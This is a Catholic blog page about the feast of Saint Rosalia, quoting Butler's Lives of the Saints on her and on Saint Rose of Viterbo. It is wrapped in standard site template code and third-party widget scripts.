var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 4 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Rosalia
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/saint-rosalia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-rosalia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-04T07:30:00+10:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9048127980944850903' itemprop='articleBody'>
<meta content='   T he 4th of September is the feast day of Saint Rosalia (1130–1166). She is the patron saint of Palermo; El Hatillo; Zuata Anzoátegui; an...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 4th of September is the feast day of Saint Rosalia (1130&#8211;1166). She is the patron saint of Palermo; El Hatillo; Zuata Anzoátegui; and Italian fishermen of Monterey, California.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
ST. ROSALIA was daughter of a noble family descended from Charlemagne. She was born at Palermo in Sicily, and despising in her youth worldly vanities, made herself an abode in a cave on Mount Pelegrino, three miles from Palermo, where she completed the sacrifice of her heart to God by austere penance and manual labor, sanctified by assiduous prayer and the constant union of her soul with God. She died in 1160. Her body was found buried in a grot under the mountain, in the year of the jubilee, 1625, under Pope Urban VIII., and was translated into the metropolitan church of Palermo, of which she was chosen a patroness. To her patronage that island ascribes the ceasing of a grievous pestilence at the same time.
ST. ROSE OF VITERBO, who is honored on this same day, was born in the spring of 1240, a time when Frederick II, was oppressing the Church and many were faithless to the Holy See. The infant at once seemed filled with grace; with tottering steps she sought Jesus in His tabernacle, she knelt before sacred images, she listened to pious talk, retaining all she heard, and this when she was scarcely three years old. One coarse habit covered her flesh; fasts and disciplines were her delight. To defend the Church&#8217;s rights was her burning wish, and for this she received her mission from the Mother of God, who gave her the Franciscan habit, with the command to go forth and preach. When hardly ten years old, Rose went down to the public square at Viterbo, called upon the inhabitants to be faithful to the Sovereign Pontiff, and vehemently denounced all his opponents. So great was the power of her word, and of the miracles which accompanied it, that the Imperial party, in fear and anger, drove her from the city, but she continued to preach till Innocent IV. was brought back in triumph to Rome and the cause of God was won. Then she retired to a little cell at Viterbo, and prepared in solitude for her end. She died in her eighteenth year. Not long after, she appeared in glory to Alexander IV., and bade him translate her body. He found it as the vision had said, but fragrant and beautiful, as if still in life.<br />
<br />
<b>Reflection.</b>&#8212;Rose lived but seventeen years, saved the Church&#8217;s cause, and died a Saint. We have lived, perhaps, much longer, and yet with what result? Every minute something can be done for God. Let us be up and doing.</blockquote>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="300" data-original-width="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Santa Rosalia, depicted on the right, before St. Mary by Anthony van Dyck</td></tr>
</tbody></table>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/saint-rosalia.html&title=Saint Rosalia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/saint-rosalia.html&title=Saint Rosalia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/saint-rosalia.html&title=Saint Rosalia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/saint-rosalia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSNMEtAouh7YRyg1ig8JJqIQivh0AesIqZ9p67X6ll47lDtBDlg5gt1YtuJz6-fW8UmcqYv3U2smDNyJDuDtv1U7aABgT3Lja9rzXKYk53xs1845AowURYz-Ixb8R8ELrD3hyphenhyphenIeqsUd3g/s1600/Anthonis_van_Dyck_084-223x300.jpg&description=   T he 4th of September is the feast day of Saint Rosalia (1130–1166). She is the patron saint of Palermo; El Hatillo; Zuata Anzoátegui; an...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/saint-rosalia.html&title=Saint Rosalia' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-teresa-of-calcutta.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/saint-rosalia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-rosalia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-04T07:30:00+10:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/9048127980944850903' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=9048127980944850903&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=9048127980944850903&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=9048127980944850903&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=9048127980944850903&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=9048127980944850903&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=9048127980944850903&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-teresa-of-calcutta.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/pope-saint-gregory-great.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
